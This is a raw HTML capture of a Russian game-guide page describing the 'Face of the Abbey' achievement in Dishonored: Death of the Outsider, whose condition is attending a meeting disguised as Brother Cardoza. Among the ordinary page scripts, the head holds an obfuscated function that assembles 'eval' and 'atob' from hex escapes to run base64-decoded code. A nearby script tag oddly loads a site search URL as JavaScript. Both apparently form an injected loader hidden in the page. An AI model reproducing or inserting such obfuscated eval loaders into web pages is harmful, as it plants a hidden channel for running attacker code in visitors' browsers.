

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/d/dishonored-death-of-the-outsider/dostizhenie-litso-abbatstva.html
body_size: 9774
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Лицо Аббатства / The Face of the Abbey&quot; в Dishonored: Death of the Outsider (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Лицо Аббатства / The Face of the Abbey&quot; в игре &quot;Dishonored: Death of the Outsider&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/d/dishonored-death-of-the-outsider/dostizhenie-litso-abbatstva.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Лицо Аббатства / The Face of the Abbey&quot; в Dishonored: Death of the Outsider (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Лицо Аббатства / The Face of the Abbey&quot; в игре &quot;Dishonored: Death of the Outsider&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/d/dishonored-death-of-the-outsider/dostizhenie-litso-abbatstva.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Dishonored: Death of the Outsider" /><meta property="article:published_time" content="2017-09-15T19:53:41+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Лицо Аббатства / The Face of the Abbey&quot; в игре &quot;Dishonored: Death of the Outsider&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Лицо Аббатства / The Face of the Abbey&quot; в Dishonored: Death of the Outsider (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/d\/dishonored-death-of-the-outsider\/dostizhenie-litso-abbatstva.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1768941906' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-3443 single-format-standard wp-custom-logo"id="cat-2"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/d" itemprop="item"><span itemprop="name">D</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/d/dishonored-death-of-the-outsider" itemprop="item"><span itemprop="name">Dishonored: Death of the Outsider</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Лицо Аббатства&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Лицо Аббатства&#187;" src="/images/achievement/dishonored-death-of-the-outsider/3443.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Лицо Аббатства<br> The Face of the Abbey</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">легко</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Побывайте на встрече в обличье брата Кардозы </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dishonored-death-of-the-outsider/dostizhenie-kak-v-starye-dobrye-vremena-2.html" rel="bookmark" title="Достижение &#171;Как в старые добрые времена&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Как в старые добрые времена&#187;" src="/images/achievement/dishonored-death-of-the-outsider/3427.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Как в старые добрые времена&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dishonored-death-of-the-outsider/dostizhenie-nozh-s-dvumya-lezviyami.html" rel="bookmark" title="Достижение &#171;Нож с двумя лезвиями&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Нож с двумя лезвиями&#187;" src="/images/achievement/dishonored-death-of-the-outsider/3432.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Нож с двумя лезвиями&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dishonored-death-of-the-outsider/dostizhenie-gnozis.html" rel="bookmark" title="Достижение &#171;Гнозис&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Гнозис&#187;" src="/images/achievement/dishonored-death-of-the-outsider/3433.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Гнозис&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dishonored-death-of-the-outsider/dostizhenie-solovej.html" rel="bookmark" title="Достижение &#171;Соловей&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Соловей&#187;" src="/images/achievement/dishonored-death-of-the-outsider/3437.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Соловей&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dishonored-death-of-the-outsider/dostizhenie-obshhestvennoe-poritsanie.html" rel="bookmark" title="Достижение &#171;Общественное порицание&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Общественное порицание&#187;" src="/images/achievement/dishonored-death-of-the-outsider/3438.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Общественное порицание&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dishonored-death-of-the-outsider/dostizhenie-golosa.html" rel="bookmark" title="Достижение &#171;Голоса&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Голоса&#187;" src="/images/achievement/dishonored-death-of-the-outsider/3444.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Голоса&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dishonored-death-of-the-outsider/dostizhenie-chest-imeyu.html" rel="bookmark" title="Достижение &#171;Честь имею!&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Честь имею!&#187;" src="/images/achievement/dishonored-death-of-the-outsider/3449.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Честь имею!&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dishonored-death-of-the-outsider/dostizhenie-govoryashhaya-s-krysami.html" rel="bookmark" title="Достижение &#171;Говорящая с крысами&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Говорящая с крысами&#187;" src="/images/achievement/dishonored-death-of-the-outsider/3450.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Говорящая с крысами&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-3443" class="post-ratings"  data-nonce="db85ea8e61"><img id="rating_3443_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3443, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3443_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3443, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3443_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3443, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3443_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3443, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3443_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3443, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><meta itemprop="headline" content="Достижение &#171;Лицо Аббатства&#187;" /><meta itemprop="datePublished" content="2017-09-15T19:53:41+00:00" /><meta itemprop="dateModified" content="2017-09-15T19:53:41+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/d/dishonored-death-of-the-outsider/dostizhenie-litso-abbatstva.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div></div><div id="post-ratings-3443-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 15.09.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/d/dishonored-death-of-the-outsider/dostizhenie-litso-abbatstva.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3443' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=3443&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
